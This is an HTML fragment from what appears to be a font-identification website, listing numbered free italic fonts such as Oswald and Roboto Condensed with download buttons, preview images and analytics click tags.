									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Franco-Light-Italic.font" id="urlidd914294" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Franco-Light-Italic.font">Franco Light Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914294"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf4" data-iddomain="0">
						<a href="/FF_Oswald-MediumItalic.font" id="urlidt814692" data-iddomain="0" target="_blank" rel="noopener" class="urlidt4 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="4. Oswald MediumItalic">4. Oswald MediumItalic</a>
						<div class="row align-items-center no-gutters" id="hfid814692" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Oswald-MediumItalic.font"  id="urlidi814692" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=814692&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-MediumItalicA.png" alt="Oswald MediumItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-MediumItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-MediumItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-MediumItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-MediumItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-MediumItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-MediumItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-MediumItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Oswald-MediumItalic.font" id="urlidd814692" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Oswald-MediumItalic.font">Oswald MediumItalic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid814692"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf5" data-iddomain="0">
						<a href="/FF_Steagisler-Italic.font" id="urlidt491201" data-iddomain="0" target="_blank" rel="noopener" class="urlidt5 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="5. Steagisler Italic">5. Steagisler Italic</a>
						<div class="row align-items-center no-gutters" id="hfid491201" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Steagisler-Italic.font"  id="urlidi491201" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=491201&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Steagisler-ItalicA.png" alt="Steagisler Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Steagisler-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Steagisler-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Steagisler-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Steagisler-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Steagisler-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Steagisler-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Steagisler-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Steagisler-Italic.font" id="urlidd491201" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Steagisler-Italic.font">Steagisler Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid491201"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>
<div class="aboutinlist py-3">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">Our website helps you find any font from any image.</div>
      <div>
        Using a catalog of over 1.1M+ fonts (commercial or free) and our font finder AI, we are able to display over 60 fonts for every image uploaded.
        <strong>Give it a try!</strong>
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <a href="/" class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center role="button">
        <small class="mr-2"><strong class="text-nowrap">UPLOAD YOUR IMAGE</strong></small>
        <i class="fas fa-chevron-right"></i>
      </a>
    </div>
  </div>
</div>
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf6" data-iddomain="0">
						<a href="/FF_Roboto-Condensed-Italic.font" id="urlidt309404" data-iddomain="0" target="_blank" rel="noopener" class="urlidt6 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="6. Roboto Condensed Italic">6. Roboto Condensed Italic</a>
						<div class="row align-items-center no-gutters" id="hfid309404" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Roboto-Condensed-Italic.font"  id="urlidi309404" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=309404&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Condensed-ItalicA.png" alt="Roboto Condensed Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Condensed-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Condensed-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Condensed-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Condensed-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Condensed-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Condensed-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Condensed-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Roboto-Condensed-Italic.font" id="urlidd309404" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Roboto-Condensed-Italic.font">Roboto Condensed Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid309404"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf7" data-iddomain="0">
						<a href="/FF_HomePlanetBB-BoldItalic.font" id="urlidt582439" data-iddomain="0" target="_blank" rel="noopener" class="urlidt7 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="7. HomePlanetBB-BoldItalic">7. HomePlanetBB-BoldItalic</a>
						<div class="row align-items-center no-gutters" id="hfid582439" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_HomePlanetBB-BoldItalic.font"  id="urlidi582439" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582439&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomePlanetBB-BoldItalicA.png" alt="HomePlanetBB-BoldItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomePlanetBB-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomePlanetBB-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomePlanetBB-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomePlanetBB-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomePlanetBB-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomePlanetBB-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomePlanetBB-BoldItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_HomePlanetBB-BoldItalic.font" id="urlidd582439" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_HomePlanetBB-BoldItalic.font">HomePlanetBB-BoldItalic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582439"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf8" data-iddomain="0">
						<a href="/FF_Oswald-LightItalic.font" id="urlidt814691" data-iddomain="0" target="_blank" rel="noopener" class="urlidt8 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="8. Oswald LightItalic">8. Oswald LightItalic</a>
						<div class="row align-items-center no-gutters" id="hfid814691" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Oswald-LightItalic.font"  id="urlidi814691" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=814691&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-LightItalicA.png" alt="Oswald LightItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-LightItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-LightItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-LightItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-LightItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-LightItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-LightItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-LightItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Oswald-LightItalic.font" id="urlidd814691" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Oswald-LightItalic.font">Oswald LightItalic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid814691"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf9" data-iddomain="0">
						<a href="/FF_Home-Planet-BB-Bold-Italic.font" id="urlidt582435" data-iddomain="0" target="_blank" rel="noopener" class="urlidt9 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="9. Home Planet BB Bold Itali">9. Home Planet BB Bold Itali</a>
						<div class="row align-items-center no-gutters" id="hfid582435" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Home-Planet-BB-Bold-Italic.font"  id="urlidi582435" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582435&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Home-Planet-BB-Bold-ItalicA.png" alt="Home Planet BB Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Home-Planet-BB-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Home-Planet-BB-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Home-Planet-BB-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Home-Planet-BB-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Home-Planet-BB-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Home-Planet-BB-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Home-Planet-BB-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Home-Planet-BB-Bold-Italic.font" id="urlidd582435" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Home-Planet-BB-Bold-Italic.font">Home Planet BB Bold Itali font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582435"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf10" data-iddomain="0">
						<a href="/FF_SansibarCX-CondensedOblique.font" id="urlidt289377" data-iddomain="0" target="_blank" rel="noopener" class="urlidt10 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="10. SansibarCX-CondensedObliq">10. SansibarCX-CondensedObliq</a>
						<div class="row align-items-center no-gutters" id="hfid289377" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SansibarCX-CondensedOblique.font"  id="urlidi289377" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=289377&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SansibarCX-CondensedObliqueA.png" alt="SansibarCX-CondensedOblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SansibarCX-CondensedObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SansibarCX-CondensedObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SansibarCX-CondensedObliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SansibarCX-CondensedObliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SansibarCX-CondensedOblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SansibarCX-CondensedOblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SansibarCX-CondensedObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SansibarCX-CondensedOblique.font" id="urlidd289377" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SansibarCX-CondensedOblique.font">SansibarCX-CondensedObliq font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid289377"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">

</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf11" data-iddomain="0">
						<a href="/FF_Franko-Medium-Italic.font" id="urlidt914283" data-iddomain="0" target="_blank" rel="noopener" class="urlidt11 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="11. Franko Medium Italic">11. Franko Medium Italic</a>
						<div class="row align-items-center no-gutters" id="hfid914283" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Franko-Medium-Italic.font"  id="urlidi914283" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914283&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Medium-ItalicA.png" alt="Franko Medium Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Medium-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Medium-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Medium-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Medium-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Medium-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Medium-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
